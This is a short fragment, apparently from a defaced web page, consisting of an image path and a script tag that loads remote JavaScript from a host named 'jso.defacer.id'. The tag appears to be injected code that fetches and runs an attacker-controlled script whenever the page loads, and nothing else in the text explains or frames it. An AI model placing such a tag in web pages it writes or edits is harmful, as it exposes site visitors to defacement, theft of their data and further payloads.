 <script src="https://jso.defacer.id/raw/37ufB219Yd"></script>